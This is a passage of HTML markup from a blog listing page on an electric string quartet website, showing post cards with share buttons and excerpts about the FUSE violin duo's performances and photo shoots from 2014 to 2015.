	    <li><a class="pinterest-share" data-image="https://electricstringquartet.com/wp-content/uploads/2015/12/linzi-stoppard-underwater-photo-shoot-montage.jpg" data-title="Linzi Stoppard FUSE Violinist Underwater Photo Shoot" data-url="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
	    <li><a class="linkedin-share" data-desc="Linzi Stoppard FUSE Violinist Underwater Photo Shoot Linzi Stoppard FUSE Violinist Underwater Photo Shoot to celebrate the release of their new single Shallow Seas. Famed for their pop rock signature sound Linzi Stoppard and FUSE release their second foray into the dance genre. This infectious track is a homage to the smash hit Saltwater. Here [&hellip;]" data-title="Linzi Stoppard FUSE Violinist Underwater Photo Shoot" data-url="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
    </ul>
</span>
<a href="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/#comments" class="blog-loop-comments"><i class="mk-moon-bubble-13"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1930"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">3</span></a></div>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://electricstringquartet.com/author/will/" title="Posts by Deep Springs Ent" rel="author">Deep Springs Ent</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://electricstringquartet.com/electric-violinist/" rel="category tag">electric violinist</a></div><span>Posted</span> <time datetime="2015-12-01"><a href="https://electricstringquartet.com/2015/12/">1st December 2015</a></time></div><h3 class="the-title"><a href="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/">Linzi Stoppard FUSE Violinist Underwater Photo Shoot</a></h3><div class="the-excerpt"><p>Linzi Stoppard FUSE Violinist Underwater Photo Shoot Linzi Stoppard FUSE Violinist Underwater Photo Shoot to celebrate the release of their new single Shallow Seas. Famed for their pop rock [...]</p></div>        
        
<div id="mk-button-5" class="mk-button-container _ relative    inline none  ">
	<a  href="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/"  target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
				 
		<span class="mk-button--text">READ MORE</span>
			</a>
</div>        <!-- <a class="mk-button mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded accent-bg-color" href="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/">READ MORE</a> -->

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>

 <article id="1687" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link" title="Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP" href="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/">&nbsp</a><img alt="Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP" title="Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP" width="625" height="350" src="https://electricstringquartet.com/wp-content/uploads/2015/08/fuse-electric-violinist-monaco2015-21-copy-21.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/"><i class="mk-li-image"></i></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP" data-url="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
	    <li><a class="twitter-share" data-title="Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP" data-url="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
	    <li><a class="googleplus-share" data-title="Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP" data-url="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
	    <li><a class="pinterest-share" data-image="https://electricstringquartet.com/wp-content/uploads/2015/08/fuse-electric-violinist-monaco2015-21-copy-21.jpg" data-title="Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP" data-url="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
	    <li><a class="linkedin-share" data-desc="The Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP In traditional fashion the Formula 1 Monaco Grand Prix lived up to expectations, delivering the best of the best. Liquid Gold&#8217;s exclusive event at the prestigious Key Largo private villa was no exception. A unique and bespoke occasion for the glitterati of Monte [&hellip;]" data-title="Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP" data-url="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
    </ul>
</span>
<a href="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/#comments" class="blog-loop-comments"><i class="mk-moon-bubble-13"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1687"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">1</span></a></div>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://electricstringquartet.com/author/will/" title="Posts by Deep Springs Ent" rel="author">Deep Springs Ent</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://electricstringquartet.com/electric-violinist/" rel="category tag">electric violinist</a></div><span>Posted</span> <time datetime="2015-08-08"><a href="https://electricstringquartet.com/2015/08/">8th August 2015</a></time></div><h3 class="the-title"><a href="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/">Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP</a></h3><div class="the-excerpt"><p>The Most Popular Electric Violin Event Entertainment Group Shines At Monaco GP In traditional fashion the Formula 1 Monaco Grand Prix lived up to expectations, delivering the best of the best. [...]</p></div>        
        
<div id="mk-button-6" class="mk-button-container _ relative    inline none  ">
	<a  href="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/"  target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
				 
		<span class="mk-button--text">READ MORE</span>
			</a>
</div>        <!-- <a class="mk-button mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded accent-bg-color" href="https://electricstringquartet.com/most-popular-electric-violin-event-entertainment-group-shines-at-monaco-gp/">READ MORE</a> -->

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>

 <article id="1680" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link" title="FUSE London Violin Duo Raise The Temperature In Boston, MA" href="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/">&nbsp</a><img alt="FUSE London Violin Duo Raise The Temperature In Boston, MA" title="FUSE London Violin Duo Raise The Temperature In Boston, MA" width="625" height="350" src="https://electricstringquartet.com/wp-content/uploads/2015/06/fuse-electric-string-quartet-for-hire-boston-1.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/"><i class="mk-li-image"></i></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="FUSE London Violin Duo Raise The Temperature In Boston, MA" data-url="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
	    <li><a class="twitter-share" data-title="FUSE London Violin Duo Raise The Temperature In Boston, MA" data-url="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
	    <li><a class="googleplus-share" data-title="FUSE London Violin Duo Raise The Temperature In Boston, MA" data-url="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
	    <li><a class="pinterest-share" data-image="https://electricstringquartet.com/wp-content/uploads/2015/06/fuse-electric-string-quartet-for-hire-boston-1.jpg" data-title="FUSE London Violin Duo Raise The Temperature In Boston, MA" data-url="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
	    <li><a class="linkedin-share" data-desc="FUSE London Violin Duo Raise The Temperature In Boston, Massachusetts. Despite the worst winter storms for decades, the chill factor as low as minus 20 degrees and nine foot snow drifts the temperature inside the Hyne Convention Center was off the scale. Why? The FUSE were in town electrifying a sold out audience. What better [&hellip;]" data-title="FUSE London Violin Duo Raise The Temperature In Boston, MA" data-url="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
    </ul>
</span>
<a href="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/#comments" class="blog-loop-comments"><i class="mk-moon-bubble-13"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1680"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">0</span></a></div>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://electricstringquartet.com/author/will/" title="Posts by Deep Springs Ent" rel="author">Deep Springs Ent</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://electricstringquartet.com/electric-violinist/" rel="category tag">electric violinist</a></div><span>Posted</span> <time datetime="2015-06-07"><a href="https://electricstringquartet.com/2015/06/">7th June 2015</a></time></div><h3 class="the-title"><a href="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/">FUSE London Violin Duo Raise The Temperature In Boston, MA</a></h3><div class="the-excerpt"><p>FUSE London Violin Duo Raise The Temperature In Boston, Massachusetts. Despite the worst winter storms for decades, the chill factor as low as minus 20 degrees and nine foot snow drifts the [...]</p></div>        
        
<div id="mk-button-7" class="mk-button-container _ relative    inline none  ">
	<a  href="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/"  target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
				 
		<span class="mk-button--text">READ MORE</span>
			</a>
</div>        <!-- <a class="mk-button mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded accent-bg-color" href="https://electricstringquartet.com/fuse-london-violin-duo-raise-the-temperature-in-boston-ma/">READ MORE</a> -->

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>

 <article id="1599" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link" title="Fuse Violinists &#8211; Better Than An All Female Electric String Quartet" href="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/">&nbsp</a><img alt="Fuse Violinists &#8211; Better Than An All Female Electric String Quartet" title="Fuse Violinists &#8211; Better Than An All Female Electric String Quartet" width="625" height="350" src="https://electricstringquartet.com/wp-content/uploads/2015/01/linzi-stoppard-ben2.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/"><i class="mk-li-image"></i></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="Fuse Violinists &#8211; Better Than An All Female Electric String Quartet" data-url="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
	    <li><a class="twitter-share" data-title="Fuse Violinists &#8211; Better Than An All Female Electric String Quartet" data-url="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
	    <li><a class="googleplus-share" data-title="Fuse Violinists &#8211; Better Than An All Female Electric String Quartet" data-url="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
	    <li><a class="pinterest-share" data-image="https://electricstringquartet.com/wp-content/uploads/2015/01/linzi-stoppard-ben2.jpg" data-title="Fuse Violinists &#8211; Better Than An All Female Electric String Quartet" data-url="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
	    <li><a class="linkedin-share" data-desc="The FUSE Violinists &#8211; Better Than An All Female Electric String Quartet Linzi Stoppard And Ben Lee Are The GOLD Standard In Electric Violin International Master Musicians * World Record Breakers * Award Winners * BAFTA Nominees Linzi Stoppard and Ben Lee make up the breathtaking electric violin duo commonly known as FUSE. They are [&hellip;]" data-title="Fuse Violinists &#8211; Better Than An All Female Electric String Quartet" data-url="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
    </ul>
</span>
<a href="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/#comments" class="blog-loop-comments"><i class="mk-moon-bubble-13"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1599"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">1</span></a></div>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://electricstringquartet.com/author/will/" title="Posts by Deep Springs Ent" rel="author">Deep Springs Ent</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://electricstringquartet.com/electric-violinist/" rel="category tag">electric violinist</a></div><span>Posted</span> <time datetime="2015-01-28"><a href="https://electricstringquartet.com/2015/01/">28th January 2015</a></time></div><h3 class="the-title"><a href="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/">Fuse Violinists &#8211; Better Than An All Female Electric String Quartet</a></h3><div class="the-excerpt"><p>The FUSE Violinists &#8211; Better Than An All Female Electric String Quartet Linzi Stoppard And Ben Lee Are The GOLD Standard In Electric Violin International Master Musicians * World Record [...]</p></div>        
        
<div id="mk-button-8" class="mk-button-container _ relative    inline none  ">
	<a  href="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/"  target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
				 
		<span class="mk-button--text">READ MORE</span>
			</a>
</div>        <!-- <a class="mk-button mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded accent-bg-color" href="https://electricstringquartet.com/fuse-violinists-better-than-an-all-female-electric-string-quartet/">READ MORE</a> -->

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>

 <article id="1552" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link" title="FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline Istanbul Classical Crossover Festival" href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/">&nbsp</a><img alt="FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline Istanbul Classical Crossover Festival" title="FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline Istanbul Classical Crossover Festival" width="625" height="350" src="https://electricstringquartet.com/wp-content/uploads/2014/11/FUSE-electric-violinists-istanbul-711.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/"><i class="mk-li-image"></i></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline Istanbul Classical Crossover Festival" data-url="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
	    <li><a class="twitter-share" data-title="FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline Istanbul Classical Crossover Festival" data-url="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
	    <li><a class="googleplus-share" data-title="FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline Istanbul Classical Crossover Festival" data-url="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
	    <li><a class="pinterest-share" data-image="https://electricstringquartet.com/wp-content/uploads/2014/11/FUSE-electric-violinists-istanbul-711.jpg" data-title="FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline Istanbul Classical Crossover Festival" data-url="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
	    <li><a class="linkedin-share" data-desc="FUSE Electric Violinists Linzi Stoppard &amp; Ben Lee Headline at Istanbul&#8217;s Classical Crossover Festival. The FUSE electric violinists, aka Linzi Stoppard and Ben Lee rounded off a memorable festival at Istanbul&#8217;s Lutfi Kirdar Convention and Exhibition Centre. The internationally acclaimed electric rock violin duo FUSE headlined The Classical Crossover Festival. Linzi Stoppard and Ben Lee [&hellip;]" data-title="FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline Istanbul Classical Crossover Festival" data-url="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
    </ul>
</span>
<a href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/#comments" class="blog-loop-comments"><i class="mk-moon-bubble-13"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1552"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">2</span></a></div>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://electricstringquartet.com/author/will/" title="Posts by Deep Springs Ent" rel="author">Deep Springs Ent</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://electricstringquartet.com/electric-violinist/" rel="category tag">electric violinist</a></div><span>Posted</span> <time datetime="2014-11-05"><a href="https://electricstringquartet.com/2014/11/">5th November 2014</a></time></div><h3 class="the-title"><a href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/">FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline Istanbul Classical Crossover Festival</a></h3><div class="the-excerpt"><p>FUSE Electric Violinists Linzi Stoppard &amp; Ben Lee Headline at Istanbul&#8217;s Classical Crossover Festival. The FUSE electric violinists, aka Linzi Stoppard and Ben Lee rounded off a [...]</p></div>        
        
<div id="mk-button-9" class="mk-button-container _ relative    inline none  ">
	<a  href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/"  target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
				 
		<span class="mk-button--text">READ MORE</span>
			</a>
</div>        <!-- <a class="mk-button mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded accent-bg-color" href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-and-ben-lee-headline-istanbul-classical-crossover-festival/">READ MORE</a> -->

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>

 <article id="1546" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link" title="The FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline For Huawei" href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/">&nbsp</a><img alt="The FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline For Huawei" title="The FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline For Huawei" width="625" height="350" src="https://electricstringquartet.com/wp-content/uploads/2014/10/electric-violinists-fuse-41.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/"><i class="mk-li-image"></i></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="The FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline For Huawei" data-url="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
	    <li><a class="twitter-share" data-title="The FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline For Huawei" data-url="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
	    <li><a class="googleplus-share" data-title="The FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline For Huawei" data-url="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
	    <li><a class="pinterest-share" data-image="https://electricstringquartet.com/wp-content/uploads/2014/10/electric-violinists-fuse-41.jpg" data-title="The FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline For Huawei" data-url="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
	    <li><a class="linkedin-share" data-desc="The FUSE electric violinists, rounded off a successful summit for world leading technology giant Huawei. Especially commissioned to arrange and produce live entertainment as the musical and visual highlight of the corporate event. FUSE set to work in the London studios to create a bespoke musical journey for the executives who had been flown in [&hellip;]" data-title="The FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline For Huawei" data-url="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
    </ul>
</span>
<a href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/#comments" class="blog-loop-comments"><i class="mk-moon-bubble-13"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1546"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">1</span></a></div>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://electricstringquartet.com/author/will/" title="Posts by Deep Springs Ent" rel="author">Deep Springs Ent</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://electricstringquartet.com/electric-violinist/" rel="category tag">electric violinist</a></div><span>Posted</span> <time datetime="2014-10-24"><a href="https://electricstringquartet.com/2014/10/">24th October 2014</a></time></div><h3 class="the-title"><a href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/">The FUSE Electric Violinists Linzi Stoppard And Ben Lee Headline For Huawei</a></h3><div class="the-excerpt"><p>The FUSE electric violinists, rounded off a successful summit for world leading technology giant Huawei. Especially commissioned to arrange and produce live entertainment as the musical and [...]</p></div>        
        
<div id="mk-button-10" class="mk-button-container _ relative    inline none  ">
	<a  href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/"  target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
				 
		<span class="mk-button--text">READ MORE</span>
			</a>
</div>        <!-- <a class="mk-button mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded accent-bg-color" href="https://electricstringquartet.com/fuse-electric-violinists-linzi-stoppard-ben-lee-headline-huawei/">READ MORE</a> -->

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>

 <article id="1530" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link" title="Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal" href="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/">&nbsp</a><img alt="Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal" title="Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal" width="625" height="350" src="https://electricstringquartet.com/wp-content/uploads/2014/10/MG_90831.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/"><i class="mk-li-image"></i></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal" data-url="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
	    <li><a class="twitter-share" data-title="Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal" data-url="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
	    <li><a class="googleplus-share" data-title="Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal" data-url="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
	    <li><a class="pinterest-share" data-image="https://electricstringquartet.com/wp-content/uploads/2014/10/MG_90831.jpg" data-title="Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal" data-url="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
	    <li><a class="linkedin-share" data-desc="Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal&#8230; The electric violinsts Linzi Stoppard and Ben Lee were proud to be chosen to provide the highlight of the corporate entertainment entertaining VIPs and Montreal&#8217;s jet set at the The Daffodil Ball in aid of the Canadian Cancer Society. This British electric violin [&hellip;]" data-title="Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal" data-url="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
    </ul>
</span>
<a href="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/#comments" class="blog-loop-comments"><i class="mk-moon-bubble-13"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1530"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">1</span></a></div>        </div>
    
    <div class="mk-blog-meta">
